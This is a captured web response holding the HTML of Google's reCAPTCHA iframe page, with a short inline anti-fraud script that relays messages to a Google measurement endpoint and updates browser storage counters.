content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MqhePw5czBWrTNstUWSSHw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768757137457');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>